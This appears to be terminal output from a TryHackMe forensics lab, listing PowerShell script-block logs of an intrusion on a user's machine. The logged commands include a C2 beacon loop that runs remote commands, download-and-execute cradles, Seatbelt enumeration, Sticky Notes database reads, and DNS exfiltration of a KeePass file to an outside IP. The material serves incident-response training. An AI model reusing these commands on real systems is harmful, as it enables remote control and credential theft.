 ubuntu@tryhackme:~/Desktop/artefacts$ cat powershell.json | jq -s -c 'sort_by(.Timestamp) | .[]' | jq '{ScriptBlockText}' | sort | uniq
  "ScriptBlockText": "$file='C:\\Users\\j.westcott\\Documents\\protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllBytes($file);;pwd"
  "ScriptBlockText": "$file='protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllBytes($file);;pwd"
  "ScriptBlockText": "$hex = ($bytes|ForEach-Object ToString X2) -join '';;pwd"
  "ScriptBlockText": "$s='cdn.bpakcaging.xyz 8080';$i='8cce49b0-b86459bb-27fe2489';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/8cce49b0 -Headers @{\"X-38d2-8f49\"=$i};while ($true){$c=(Invo
ke-WebRequest -UseBasicParsing -Uri $p$s/b86459bb -Headers @{\"X-38d2-8f49\"=$i}).Content;if ($c -ne 'None') {$r=iex $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest
-Uri $p$s/27fe2489 -Method POST -Headers @{\"X-38d2-8f49\"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}\n"
  "ScriptBlockText": "$split = $hex -split '(\\S{50})'; ForEach ($line in $split) { nslookup -q=A \"$line.bpakcaging.xyz\" $destination;} echo \"Done\";;pwd"
  "ScriptBlockText": ".\\Music\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\plum.sqlite \"SELECT * from NOTE limit 100\";pwd"
  "ScriptBlockText": ".\\sb.exe -group=all;pwd"
  "ScriptBlockText": ".\\sb.exe -group=user;pwd"
  "ScriptBlockText": ".\\sb.exe all;pwd"
  "ScriptBlockText": ".\\sb.exe system;pwd"
  "ScriptBlockText": ".\\sb.exe;pwd"
  "ScriptBlockText": ".\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\;pwd"
  "ScriptBlockText": "Seatbelt.exe -group=user;pwd"
  "ScriptBlockText": "cd ..;pwd"
  "ScriptBlockText": "cd ..\\AppData;pwd"
  "ScriptBlockText": "cd C:\\;pwd"
  "ScriptBlockText": "cd Documents;pwd"
  "ScriptBlockText": "cd Music;pwd"
  "ScriptBlockText": "cd Public;pwd"
  "ScriptBlockText": "cd Users;pwd"
  "ScriptBlockText": "cd j.westcott;pwd"
  "ScriptBlockText": "echo `r;pwd"
  "ScriptBlockText": "iex (new-object net.webclient).downloadstring('http://files.bpakcaging.xyz/update')"
  "ScriptBlockText": "iex(new-object net.webclient).downloadstring('https://github.com/S3cur3Th1sSh1t/PowerSharpPack/blob/master/PowerSharpBinaries/Invoke-Seatbelt.ps1');pwd"
  "ScriptBlockText": "iwr http://files.bpakcaging.xyz/sb.exe -outfile sb.exe;pwd"
  "ScriptBlockText": "iwr http://files.bpakcaging.xyz/sq3.exe -outfile sq3.exe;pwd"
  "ScriptBlockText": "ls AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe;pwd"
  "ScriptBlockText": "ls AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState;pwd"
  "ScriptBlockText": "ls C:\\Users\\j.westcott\\Documents\\protected_data.kdbx;pwd"
  "ScriptBlockText": "ls Local;pwd"
  "ScriptBlockText": "ls Local\\Packages;pwd"
  "ScriptBlockText": "ls;pwd"
  "ScriptBlockText": "ps;pwd"
  "ScriptBlockText": "split-path $pwd'\\0x00';pwd"
  "ScriptBlockText": "whoami;pwd"
  "ScriptBlockText": "{ Set-StrictMode -Version 1; $_.ErrorCategory_Message }"
  "ScriptBlockText": "{ Set-StrictMode -Version 1; $_.OriginInfo }"
  "ScriptBlockText": "{ Set-StrictMode -Version 1; $_.PSMessageDetails }"
  "ScriptBlockText": "{ Set-StrictMode -Version 1; $this.Exception.InnerException.PSMessageDetails }"
  "ScriptBlockText": null
{
}